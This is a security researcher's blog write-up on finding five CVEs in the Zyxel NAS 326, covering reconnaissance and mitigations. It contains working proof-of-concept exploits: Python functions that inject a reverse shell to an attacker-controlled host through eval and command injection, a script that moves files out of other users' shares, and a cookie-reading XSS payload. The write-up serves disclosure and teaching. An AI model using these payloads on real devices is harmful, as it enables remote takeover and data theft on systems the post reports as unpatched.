Blog
Discovering 0-Days in Zyxel NAS 326
April 4, 2019
This article is divided into two main parts:
- Initial research into how the device works. This is wonderful for people new to the hacking space; it gives a good glimpse at how to do research. Although I am also quite new to the field, I thought it would be helpful to share my step-by-step process for understanding how the device works.
- Vulnerability disclosures (CVE's). I give a step-by-step process of how I found each vulnerability, as well as a proof-of-concept exploit. Below is a list of CVE's to view:
- CVE-2019-10633: Remote Code Execution (RCE) via the Web Server Routing
- CVE-2019-10631: RCE via Package Installer
- CVE-2019-10632: Arbitrary File-Share Moving
- CVE-2019-10634: Cross Site Scripting (XSS) in Description Fields
- CVE-2019-10630: Plaintext Admin Password
Starting Out
Research into the security of an application or device can be quite scary to take on, especially if you are new to the entire process. In fact, research can be quite gruesome and difficult, considering you are looking for a flaw into the security of something. In this article, I will outline my research into the Zyxel NAS 326 with a step-by-step walk-through of my eventual exploitation.
Don't Be Scared...I was Only a Rookie
I am currently a senior student at Gonzaga University, getting ready to graduate with a degree in Computer Science. With no real industry experience (just playing CTF's, reading blog posts and watching livestreams) for my hacking career. So, this article will be oriented to helping people new to the field (such as myself) get into the actual hacking of applications and devices. I am not an expert in this; but, the fact that I found several 0-days in this NAS should demonstrate I have something to offer.
Previous Knowledge
After I decided what I wanted to break Zyxel's NAS 326, it was time to learn from the others before me. The common phrase is "We stand on the shoulders of giants", which is so true. Nothing in this article is groundbreaking or new information; it is all strategies and thoughts that I have seen previously in other blogs and videos. The lesson to take away from this is to do your due diligence into the particular space you are trying to hack.
The previous research that I built my work off of was mainly articles from r/netsec. However, I will not be mentioning this (because there would be too much to talk about). Instead, I will bring up the research from the Independent Security Evaluators (ISE). ISE has done a significant amount of research into the hacking of Internet of Things (IoT) devices, with campaigns such as SOHOpeless Broken I and II, where they broke over 20 home office routers. In addition, they have done an immense amount of research into the security of NAS devices and run the IoT village at DEFCON. The real kicker though, were their livestreams! These livestreams showed step-by-step how they systematically broke the devices, with the added ability to ask questions. From these livestreams, I was able to develop a good methodology on how to break my NAS, as well as understand common issues associated with these devices, such as remote code execution via unvalidated input, file traversal issues, XSS and more. Again folks, do your homework; it will allow you to understand which direction to go.
Understanding the Device
Trying to break something without having any idea how it works is nearly impossible. To understand the attack vectors, you need to know how the application works. So, I clicked in every nook and cranny on the site; mainly, I just tried to understand what was on the web application. Here are my exact notes for mapping the functionality of the application in Notepad++.
Functionality of Zyxel NAS 326: - Storage manager: - View and edit disk groups, hard disk info and volume info - ISCI: Storage area network protocol. Clients can connect to the target to access the volume. as a locally accessible drive. - External storage info. - Control Panel: - Deal with users, groups and shared folders. - Including the editing, viewing and adding of users. - TCP/IP: - Enable HTTPS, DNS servers, network diagnosis with ping (?) - Upnp: Port mapping and setup. - Enable SSH and telnet services. - Enabling dynamic DNS - Server information, date/time changing and firmware upgrade. - FTP server settings - Web publishing options? - Print server - Sys logs - Power, backups, factory reset, logs (? XSS) - Status center: - Shows basic system information and network info - App center: - Has a place to browse and use apps for the services. -dropbox, googledrive, memopal, NF, nzbget, PHPmyadmin, logitech, tftp, transmission, wordpress, gallery, myZyXELcloud-agent,own cloud, pyLoad. - Download service: ??? - Upload manager: - Upload items to Flickr or youtube. - HTTP to get token? - FTP Uploader too. - Backup Planner: - Allow file systems or something to be copied? - Can do this on a timed basis. - Sync and copy button - Time machine - Help: - Has very,very,very extensive doc pages! - File Browser (playzone) - Add, edit, remove, compress, uncompress files. - Photos (playzone): - Displays all photos that the user can see. - Has search capabilites! Where to find a XSS platform to attack? Source code? - Music/video: - Area to store music and video. - myZyXELcloud: - The way to view the service on the internet. - maxwell-5.zyxel.me is the way to externally connect to the machine. - Connectable on port 8000 - Video turorial: Redirects to youtube list. - Knowledge base: - Redirects to forums - Twonky: - Redirects to port 9001 where the media and file transfer is at. - The web pages for this are in /ram_bin/usr/local/dmsf/binary - The rpc intThese notes proved useful throughout the entire assessment of the NAS.
Grabbing the Source Code
After mapping the web application, I wanted to understand how the web application itself worked. I wanted to learn what technologies were being used, where it was located... Just understand the web application like a developer of it would. So, I enabled the SSH login to log onto the NAS. My goal was to find the web application, as well as any other interesting files. After grepping (a Linux terminal string search) for 'apache' I found the web application in /ram_bin/usr/local/apache.
At this point, I did not want to run around the command line anymore with a limited set of tools (this booted into BusyBox). Hence, I moved all of the files within the directory onto my local machine for further analysis.
Full Recovery of Source Code
Within the web_framework folder, I noticed files with the .pyc extension. To those you do not know, this is a Python file, but compiled (hence the PYthon and Compiled for the pyc). From watching the ISE livestreams I knew that the tool uncompyle6 would allow me to recover the Python source code (even with comments)! After writing this script, I had all of the source code for the web_framework folder!
Mapping Functionality
Within the Apache folder, the directory structure looked like this:
- apache - cgi-bin - htdocs - desktop, - playzone, - web_framework - controllers - views - models - modulesI dove into what all of these folders were being used for:
- cgi-bin: CGI (after googling) stands for command gateway interface. A CGI offers a standard protocol for web servers to run programs that execute like console applications but as a web API. Upon looking further at the files, I noticed they were compiled C executables, which meant I would have to reverse engineer them by reading assembly for further analysis.
- htdocs: The folder held the frontend views for the application, using a combination of HTML, CSS, JavaScript and a common library known as JQuery. The desktop, and playzone, folders were the logical separation of the web applications main components.
- web_framework: From prior knowledge from my software development background, I knew that models, views and controllers resembled the common MVC (model view controller) design pattern.
- modules: The modules were libraries made for the cgi-bin and web_framework API's to use. I knew these were libraries by the .so extension on the files.
What is Important?
Once the application was mapped, I wanted to understand where the important functionality lived at. For this, I opened up my free version of Burp Suite. Burp Suite allows a user to intercept requests to view, tamper, repeat... Pretty much do anything with an incoming request. I noticed that almost all requests were being made to 'cmd,/tjp6jp6y4' and 'cmd,/ck6fup6'. After doing another grep within the apache directory I found the strings within the /web_framework/main.wsgi file. The only other piece of interesting information that I saw in Burp was that the authentication used a cgi-bin request. From here on out, the research will focus on the API calls within the web_framework directory. There is a significant amount of research that could be done in the cgi-bin and module libraries. However, I choose to take the web_framework path for simplicity sake.
How Does Web_framework Work?
In this next portion of the information gathering, I wanted to understand which web framework was used, which HTTP server, how the routes were being passed around and how authentication was done... I just wanted to understand how the API worked. The first thing I did was find the entry point, conveniently location in main_wsgi.py.
Each of these bullet points will refer to a point made above. I would like to point out that I was looking for all of the bullet points in general, not getting bogged down on one item. This was a very general search with a few goals in mind.
- Framework: Within the main_wsgi.py file I saw an import for a package named Cherrypy. Being curious about the package I googled what CherryPy was, with the results of it being a Minimalist Python Web Framework.
- HTTP Server: The file I was currently in had multiple occurrences of 'wsgi' within the function names. Casually, I googled WSGI to find out what the acronym stood for. It turns out that it is Web Server Gateway Interface.
-
Routes: After using Burp Suite I noticed two main strings at the beginning of the REST API calls - ck6fup6 and tjp6jp6y4. Then, within the main_wsgi.py file, were functions with these exact names! After reading some CherryPy documentation I discovered that these functions (plus simZysh) were the ways of entering the API's.
Furthermore, as previously stated, the API's followed a model, view and controller (MVC) design pattern. The API's always followed the pattern{tjp6jp6y4 or ck6fup6}/controller_name/function_name. I discovered this by searching for the API call strings within the web_framework directory. This step of understanding how the API works will prove useful later on. -
Authentication and Authorization: Authentication (logging in) was mainly handled by one of the cgi-bin files. I discovered this by reading requests in Burp Suite. The authorization, on the other hand, was not as easy to understand. First, the API's would only work if the user was authenticated. However, I could not find the code that actually did this!
After reading the source code and CherryPy docs for several hours, I finally realized that the CherryPy toolkit allows developers to have 'middleware' functions that provide a plethora of added functionality. The developers of the NAS had added a middleware (interceptor) function at the beginning of each API call for the authorization piece. Got it! This middleware function (nameduam_update_callback, which stands for universal authentication manager) then goes through a CRAZY amount of indirection to eventually call a C library called utilities.so.
Vulnerabilities
Importance of Reconnaissance
You are probably thinking Man, that was a lot of reconnaissance but not much hacking?' However, without this in-depth knowledge of how the application worked there is no way that I would have found vulnerabilities in the device. The first step to hacking is understanding your target. Hacking is simply understanding how the application works, then manipulating the current functionality to do something malicious. The reconnaissance is the most important part of the process.
Attack Vectors
After all of the steps above, I like to make a list of potential issues that the application may be vulnerable to. I knew these from prior knowledge of reading and the ISE livestreams for similar devices.
- Remote Code Execution: The goal of any attack is to be able to run arbitrary code on the box. In this particular case, I had a feeling that the input validation was likely quite poor, as seen by the previous research on the Zyxel NAS 325. So, checking the input validation to commands being executed on the OS would be a solid attack vector.
- File/Directory Traversal: Iterating up directory structures to access files/folders that should not be accessible. Anytime files are being managed, there is a chance that the input is not validated properly.
- Cross Site Scripting(XSS): Anytime users are giving input that is eventually displayed back to the user in some way, I always search for XSS bugs (depending on the web framework).
- Poor Authorization: With this many API's I figured that at least one request would not be locked down correctly.
- Cross Site Request Forgery(CSRF): Explained here, a large portion professional developers do not know what CSRF is. So, I always check for this issue.
CVE-2019-10633: Eval Injection via the Web Server Routing
As mentioned previously, the web_framework API routes were using the MVC model. However, this was done in a very strange way. The route controller_name references a file within the controller directory; the function_name references a function within that file. Because of the strange nature of MVC implementation, these two lines within the main_wsgi.py seriously caught my eye:
1 2 3 | controller = __import__('controllers.%s' % url_args[0]) return eval('controller.%s.%s(cherrypy=%s, arguments=%s)' % ( url_args[0], url_args[1], 'cherrypy', 'request_args')) |
Initially, I attempted to exploit the Python native imports being used. I attempted to traverse back into the models directory and other files to make something malicious happen. This led me down a rabbit hole of trying to understand how Python deals with imports at a low level. However, the Python imports are implemented in a very secure and safe way. So, this was a dead end.
Then I noticed the eval function that was being used to interpret the imported Python code. Anytime user controllable input is being passed into a function that interprets native code, you are likely to find an RCE.
Python Imports
My first question was 'how do Python imports work?' At the interpreted level, what is actually happening? When a package or function is imported, it is accessible to all components of the file. A post that helped me was here. Once I understood that the functions of a package were accessible in the file, the evil bit flipped...10111
Initial Findings
If the import statement adds the functions to the file, then can I call those functions from this API? At this point, I was looking for something that could cause serious damage, such as os, process or a custom Zyxel function.
After searching through the source code I noticed that the BackupPlanner_main controller had imported the os package (without even using it). I sent a request to /cmd,/tjp6jp6y4/BackupPlanner_main/os.geteuid()/ just to see if I could call something. However, this returned 'int' is not callable? I then tried another function that returned a string to get a similar error...

At this point, I thought I had remote code execution, but wanted to see it. Within the os package is a function called system that allows for bash commands to be ran on the machine. The issue was the error message only showed me an output type (not the result). Because I could not see the output, I wanted to run a bash command that would stay persistent on the machine or freeze the NAS up. The first command that came to mind was the yes command. All this command does is continually print 'yes' until it is stopped (making it a wonderful choice because of the persistence). Once I sent /cmd,/tjp6jp6y4/BackupPlanner_main/os.system('yes') I was able to see the 'yes' command within the running processes when logged onto the NAS (I just used ps -A to see the process)! At this point, I knew I had RCE but just had to write a dangerous exploit.
My First Backdoor
ISE usually ended their livestreams by inserting a reverse shell onto the device. So, I decided to do the same using a very widespread Python backdoor using the os.system command. The only issue that I ran into was that the import statements could not use the '/' character. Because of this, I had to hex encode the '/' character to be able to use it within the backdoor payload. Once I got over this road block, the exploit was ready!
I setup a netcat (often called the Swiss Army Knife of networking) listener on a server I controlled. After the listener was setup, I executed my payload to get the backdoor! Here's a video of the exploitation:
Although I choose to use the Python built in os package to exploit this, this API was vulnerable in countless ways. Besides calling the os and process packages it was possible to call malicious functions from the models or other packages written by the people at Zyxel. Using os.system just felt like the easiest way.
Exploit Code
Two things should be noted:
- The Python code after the os.system had to be URL encoded. That's what the encode_characters function is for.
- The original exploit I wrote was using the Burp Repeater functionality. I just altered the original request until the backdoor eventually worked. I wrote up this exploit a few days later.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | ''' Args: token: the auth token needed for the request location: The domain name for the URL to call. backdoor_ip: The backdoor's location port: The port of the backdoor server being used. ''' def python_routing(location, token, backdoor_ip, port): # Given that backdoor_ip is listening on the port variable with netcat, this backdoors works, with a valid cookie. To replicate this, use the payload below with a netcat listener on backdoor_ip on port. # To setup the listener, use nc -lvp 'port' on your server. URL = "/cmd,/tjp6jp6y4/BackupPlanner_main/os.system(" + encode_characters("\"\"\"python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"{}\",{}));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"\\x2Fbin\\x2Fsh\",\"-i\"]);' &\"\"\"".format(backdoor_ip, str(port))) + ')' cookies = {'authtok': cookie} r = requests.get(url=location+URL, cookies = cookies) print "Backdoor created..." |
Mitigations
At this point, rewriting the functionality for the API routes to not use the eval function would be quite difficult and timing consuming. Because of this, I recommended to Zyxel to create a whitelist of the intended and safe functions for the API. That way, the functionality would not change and it would fix the security issues.
CVE-2019-10631: RCE via Package Installer
After finding a really bizarre RCE, I was hunting for another one! My next thoughts: Within the ISE livestreams I noticed that several of the RCE's that they discovered came from poorly validated input being passed into shell scripts. So, I started hunting for potentially malicious functions that communicated directly with the command line.
Initial Searching
Grep is a wonderful tool that allows you to search for strings within a directory. I abuse this command when attempting to find malicious looking functions. At first, I searched for os.system using grep, but came up with too many results. With so many red herrings (false leads) because of static strings being used as input, this was still somewhat slow. I found several good leads, but all of them had input that was validated quite well (such as usernames, passwords and other normal input). The other rabbit hole that I went down was that a large amount of the code base was dead, meaning that it was not being used. I only figured this out after finding several great leads, but not finding any place it was being called at in the controllers. **Sigh** Finally, I decided to grep for 'execute'. One line in a seldomly used file that particularly caught my eye was def execute_script(exepath, content=False):. I verified that this function was passing input without validating it; but, had to find a way to use it!
Indirection Is Bliss
To me, the cause of vulnerabilities falls into two main categories: ignorance or obliviousness. The first vulnerability fell into the first category (as they did not know the mistakes that they were making). However, with professional developers ignorance is not as common. From my experiences, the obliviousness comes from a lack of understanding of how the system works as a whole. An issue may be obvious coming from one direction but impossible to see if the functionality has been abstracted away. One major way that a lack of understanding can be found is in indirection. To a developer, the tools that their co-workers have created can be used freely, partially because they have made a poor assumption about a safe and secure implementation without doing any further review. This indirection causes many issues because no developer has the time to fully understand the entire environment.
Chain of Functions
The flow went like this: portal_main.py -> pkg_init_cmd -> Portal_PKG.py -> portal_pkg_init_cmd -> execute_script. Because of all the indirection, this function was used by the developer without even knowing that the function did not validate the input for malicious commands. This was found just by tracing the functions back to their respective files until I found an easy entry point.
Understanding the Route
Once again, understanding how the functionality works is the most important thing. After finding a place where the request was used on the frontend, I viewed the request in Burp Suite to see that only two parameters were being passed in: pkgname and cmd. After reading the source code it was clear that the pkgname had to be a valid package. However, the cmd parameter had no special needs for it. So, this parameter was the easy choice for the command injection.
Exploitation
As before, I wanted to verify that I had a command injection within the package installer. From watching the ISE videos, I remembered that they commonly used the backtick (`) characters to execute bash commands in unattended ways. So, I threw in a `yes` into the cmd parameter. Once again, I could see under the running processes a new yes!
After verifying the yes worked properly, I inserted the same Python based backdoor as talked about in the RCE above. Then, out popped a backdoor :)
Final Thoughts on this RCE
When one vulnerability is prevalent, it is likely to be a repeated issue. If you are looking to dive deeper, start looking for repeat offenders. In this case, the package installer had many other vulnerable areas that were susceptible to command injection. However, I got bored of finding these similar RCE's. So, I decided to pursue other fun paths of exploitation.
Source Code
The exploit payload is almost identical from the previous find besides that the payload includes a pair backticks (`) to allow for the malicious payload to be ran.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 | ''' Args: token: the auth token needed for the request location: The domain name for the URL to call. backdoor_ip: The backdoor's location port: The port of the server being used. ''' def package_manager(location, token, backdoor_ip, port): # Given that backdoor_ip is listening on the port variable with netcat, this backdoors works, with a valid cookie. To replicate this, use the payload below with a netcat listener on backdoor_ip on port. # To setup the listener, use nc -lvp 'port' on your server. URL= "/cmd,/tjp6jp6y4/portal_main/pkg_init_cmd?pkgname=myZyXELcloud-Agent&cmd=" + encode_characters("""`python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{}",{}));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["\x2Fbin\x2Fsh","-i"]);'` &""".format(backdoor_ip,port)) cookies = {'authtok': cookie} r = requests.get(url=location+URL, cookies = cookies) print "Backdoor created..." |
Mitigations
Simply put, just do more input validation when the values are coming in. If shell meta-characters were being looked for, this exploit would have been significantly harder (if not impossible).
CVE-2019-10632: Arbitrary File-Share Moving
The main purpose of a NAS (network attached storage) device is to be able to store files as backup, but still have the ability to access them remotely. This vulnerability is about moving files between different shares or folders that only specific users have access to.
Understanding How Files are Stored
The file storage was implemented just as in any normal file system: using directories and files. Except, the files were viewable via the web application. I discovered how the NAS stored the data by reading the source code and reading through the file system itself on the NAS.
With the proper permissions, users have access to specific shares. The admin user sets who can view what shares.
Initial Ideas
For file management, two very common issues come to mind: directory traversal and XSS. I will talk about both of these paths...
The first path I went down involved directory traversal. I was curious to see if I could access files maliciously (such as /etc/shadow) or if I could create files in interesting locations. However, my initial attempt of this fell short... The developers had created a special function called is_path_in_share that validated the users were only accessing data in the specified share. Secondly, they had a function to ensure that the share being accessed was allowed by the current user. So, this path was secured quite well.
The XSS had a promising path (as file names were not being validated for malicious input). I attempted to create a stored XSS attack upon the loading of a file name. However, in this scenario, I found it practically impossible to create a viable payload for this. Although most characters can be in a file name in Linux (yes, even *,\ and <), the '/' character cannot! Because of this, any tag that I tried to insert for a XSS payload would not work because I could not close the tag.
Reading the Source
The leads above ended up being dead-ends. So, I decided to take a closer look at the source code to understand how files were being managed. After about a half an hour of reading the source code of the fileBrowser_main.py file I noticed an unused function:
non_job_queue_operation. Initially, I did not think very much of it because of the limited functionality of it. However, most of the previous security checks that prevented the directory traversal were not being used in this function! This opened an opportunity for exploitation.
Reverse Engineering the API
Because the API was not being used anywhere on the frontend, I had to manually figure out how to use the API. The code for the function can be seen below:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | def non_job_queue_operation(cherrypy, arguments): """ file operation and pass around the job_queue arguments: action(required): action of file operation """ ..... if arguments['action'] == 'create': ..... else: if arguments['action'] == 'rename': if not (arguments.has_key('share') and arguments.has_key('path') and arguments.has_key('target_path') and arguments.has_key('username')): return {'errorMsg': _('Argument Error')} ret = model.rename_item_by_share(arguments['share'], arguments['path'], arguments['target_path'], arguments['username']) return_data = {'errmsg0': ret} .... return view.collect_errmsg(return_data) |
The first interesting part of the function was that there were two options (labeled as 'action'): create and rename. I found the idea of creating a blank folder to be pretty useless. So, I moved onto the rename functionality. I thought that by renaming a file/folder it may be possible to traverse up directories to gain the ability read or write to files arbitrarily. This ended up being a worth-while attack vector.
Within the rename functionality were four required parameters: share, path, target_path and username. I knew this by the if not (arguments.has_key('share') and arguments.has_key('path') and arguments.has_key('target_path') and arguments.has_key('username'). This line made it quite obvious that these parameters were required, otherwise the function would result in an error message. Now, after all of the parameters were passed in correctly, a function to actually rename the file was called in one of the models.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 | def rename_item_by_share(share, old_path, new_path, whoami): """Rename an item(file or folder) by the specified share-based path. share: share name target_type: file or folder old_path: the old path of the file or folder new_path: the new path of the file or folder """ share_path = find_share_path(share) old_real_path = share_path + '/' + old_path <-- new_real_path = share_path + '/' + new_path <-- new_real_path_temp = new_real_path try: if os.path.exists(new_real_path): tools.pylog('Target_Exist') return Target_Exist if not os.path.exists(old_real_path): tools.pylog('Source_Not_Found') return Source_Not_Found os.rename(old_real_path, new_real_path) <-- except Exception as e: tools.pylog(str(e)) return Unexcept_Error return 'OK' |
The function rename_item_by_share just renames a file given a share (as seen in the function description above). To do this, the function concatenates the shares path (share_path) with the file path (old_path or new_path) to get an absolute path for both the source and the destination of the file. This operation would look something like '/photos' + '/cute.txt' to get '/photos/cut.txt. Finally, a few basic checks are done to ensure the file exists and will not overwrite anything. Then, the renaming is done!
Exploitation
The vulnerability I sent in was the ability to snatch files from shares that a user did not have access to. So, with the knowledge above, a user who knew the name of a file could move the file into a location that they could view. Here's the code for the exploit:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 | def file_mover(cookie,share, user,file_final_location, file_to_move, service = 1): """ Parameters: cookie: The auth token share: The current location of the user. Just needs to be something that the current user can see. user: The current user file_final_location: In correspondance to the current share, where should the file go. file_to_move: The file to move. The file to traverse to find within any share (private or public) The trick is that the API does not validate input from the user, allowing for users to steal files from other users. """ service = "http://maxwell-5.zyxel.me:8000" URL = "/cmd,/ck6fup6/fileBrowser_main/non_job_queue_operation" json = {'share' : share, 'view':'tree', 'whoami':user, 'action':'rename', 'target_path': file_final_location, 'username': user, 'path': file_to_move} cookies = {'authtok': cookie} r = requests.post(url=service+URL, cookies = cookies, data=json) print("Check the file share now...") |
At this point, I thought that moving files between shares was really cool. However, I wanted something more malicious: the ability to move ANY file on the NAS. This could be database files, configuration files or plaintext passwords (CVE-2019-10630) to gain elevation. However, whenever I left the location of the shares, I got an error message back that indicated that an unexpected error had occurred within the function.
Down the Rabbit Hole
Because I could not see the actual error, I wanted to be able to understand what was going on! Hence, I went after the error logging that was built into the application (which was turned off). My goal was toturn these back on, but then I came across an issue. The part of the file system that had the code for the web application was flagged as READ ONLY.
I tried remounting the file system in multiple different ways, but could not get this to work. After this, I went after the boot process itself. Within the root directory is a file called init. Within here was the coding for the initial boot process of the device. However, even after altering this file to mount the file systems as writable, the init file was updated back to the original version upon reboot!? I searched for how this was being updated (potentially in the shutdown.rc) but did not see anything. Eventually, I just gave up on remounting the drive for another idea. If anyone knows how to bypass this (or what is going on) then I would love to discuss this in more detail.
While writing this post, I thought about just altering the source code of the file within an editable location, then allowing this to use the web_framework folders modules. To my surprise, this worked! I was able to call the function within a modified Python file (which made debugging now possible)! I only had to add the sys package and sys.path.append("/ram_bin/usr/local/apache/web_framework/models") which sent the module loading location to the web application's source code.
Damn Python's Rename Function
After all of this effort to figure out the error, the error was: Invalid cross-device link. Was this something that I could work around? Sadly, the os.rename function only works when operating on functions on the same file system . With how the partitioning of drives was done on the NAS, only the files within the shares could be moved around. Without this weird Python quirk this bug would have led to the complete compromise of the system. Still, moving the files between shares was a pretty interesting find. Below is an exploit video of transferring a file from the admin share to the viewable photos share.
Mitigations
Another easy fix: just add the is_path_in_share into the function. This would prevent any type of directory traversal. An additional fix would be to just remove the function all together (because it is unused). As they say, the more lines of code, the harder it is to secure.
CVE-2019-10634: XSS in Description Fields
Cross Site Scripting (XSS) enables attackers to inject client-side scripts into web pages viewed by other users. A few XSS attack scenarios are to hi-jack a users session by taking their session tokens, perform unauthorized actions as a user or to insert a crypto-miner. Because of these consequences, XSS can be a very severe bug in an application.
Initial Searching
Because XSS is such a high impact bug, I started to look for XSS issues. My usual strategy is to find any place that user input (stored or reflected) is being shown on the web page. This gave me a good idea of the possible places for XSS. On this site, very little input was directed back to the user. In fact, I only found three main spots within the main functionality: file/folder names, searching for files and user information. As seen above, the XSS for the file names ended up not being possible... At the end of the day, it turned out that the searching for files (text that was being reflected on the page) sanitized their input correctly. However, the user information path ended up being a viable route.
Testing for XSS
In an application where an uncountable amount of data is being displayed back on the web page, automatic scanners such as Burp Suite or Zap would be the way to go. But, with very little information being displayed back to the user, it was easy to manually test it.
For each user field I attempted some sort of XSS payload to see how the website would handle it. Because I am not expert in the XSS area, I use pre-built payloads. For the payloads themselves, I selected a few payloads from the OWASP cheatsheet. After attempting a couple of fields on the control panel for the users (with most not working), I noticed that if I added an I-frame to a user description that it was added to the DOM! But, nothing was happening? No JavaScript executed?
Understand The Payloads
This page obviously had XSS on it, but I was unable to exploit it properly. After stepping away from the bug for several days I realized that an error was occurring because of an issue with the XSS payload... Lesson learned: know the payload that is being sent actually does! Copying is totally fine as long as you understand what is going on. I found the issue while I was in the dev tools viewing the console output. An example exploit would look like <IFRAME SRC=javascript:alert(document.cookie);></IFRAME>. This would display the cookies to the user. Besides this, something more mischievous could be done with this vulnerability such as snagging the users session tokens.
More Applications
Besides the XSS being used in the description field for the user information, the same exploit was possible within the groups description and shared folders description. If a bug is found, then the bug has likely occurred multiple times. So, look for reoccurring themes within an application.
Mitigations
Mitigating XSS can be really tricky, depending on where the information is being inserted into. However, simply HTML encoding any potentially malicious characters (such as '<' and '>') would patch this bug. For more on XSS prevention, use the OWASP prevention cheatsheet.
Conclusion
Disclosure
Zyxel responded quite fast to the issues; which I was very happy about! I sent Zyxel full POC's, a write up with mitigation tactics, as well videos showing the potential of the exploits. Sadly, Zyxel decided not to fix the bugs because they all require authentication. So, these vulnerabilities will likely remain on the device.
General Tips
I thought it would be valuable to mention a few major takeaways that have helped me tremendously throughout my research.
- Pool all knowledge of the applications functionality together to develop potential paths. One awesome part about the API was that one of the main APIs would return full Python error messages if an error was invoked. These error messages were extremely useful from start to finish. As a major takeaway, gather as much information as possible about a target.
- Be patient and persistence! Most of these bugs took me a very deep and rich understanding of the web application for me to find, as well as several weeks worth of total time.
- Rabbit holes are good to go down in a situation where time is not an issue. If the goal is to learn as much as possible, then please dive down some dark rabbit holes. Later on, these pieces of esoteric knowledge will come in handy!
- Hacking is just understanding how something works then manipulating it. I live by this!
Closing the Loop
Overall, I had a wonderful time breaking the device. I hope this article has been useful to those wanting to get into the security research area! If you want to see the full source code for the exploitation, then please go here. If you have any questions please shoot me an email (which is in the footer); I would love to chat further about any of this or help you in anyway possible. Hack the Planet!Cheers, Maxwell Dulin (ꓘ).



